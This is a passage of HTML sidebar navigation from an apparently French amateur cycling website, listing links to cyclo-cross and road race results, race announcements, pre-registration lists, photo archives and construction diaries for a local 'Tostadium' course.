                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/soues-65-25-01-2026.html">
                    SOUES (65) 25/01/2026
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
